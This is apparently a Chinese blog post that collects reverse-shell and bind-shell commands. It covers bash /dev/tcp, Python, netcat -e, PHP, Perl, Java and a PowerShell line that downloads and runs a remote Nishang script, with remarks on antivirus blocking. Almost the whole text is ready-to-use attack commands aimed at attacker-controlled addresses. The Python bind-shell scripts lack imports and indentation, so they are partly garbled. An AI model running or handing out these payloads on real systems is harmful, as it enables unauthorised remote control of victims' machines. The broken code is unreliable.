linux自带的bash反弹shell

在攻击机行执行
nc -lvvp 12345 来监听端口
在目标机上执行bash -i >& /dev/tcp/攻击机IP/12345 0>&1

复杂一点的还可以用exec 5<>/dev/tcp/攻击机地址/12345;cat <&5|while read line;do $line >&5 2>&1;done
Python反弹shell
攻击机继续监听,目标机上执行
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("攻击机地址",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
这个暂时只是支持Linux
利用nc来反弹shell
当nc有-e选项参数的时候
使用nc ip地址 4444 -t -e /bin/bash
下面提一下正向的shell
郁离歌师傅写的正向连接的shell(windows的),
import subprocess
import os, threading
def send(talk, proc):
import time
while True:
msg = proc.stdout.readline()
talk.send(msg)
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',11))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen('cmd.exe /K', stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
t = threading.Thread(target = send, args = (talk, proc))
t.setDaemon(True)
t.start()
while True:
cmd=talk.recv(1024)
proc.stdin.write(cmd)
proc.stdin.flush()
server.close()
Linux版的
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',11))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
stdout=talk, stderr=talk, shell=True)
php反弹shell
php -r '$sock=fsockopen("IP地址",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
perl反弹shell
perl -e 'use Socket;$i="ip地址";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
java脚本反弹
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/172.16.1.130/4444;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()
Power反弹shell(360会拦截)
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.130 -port 4444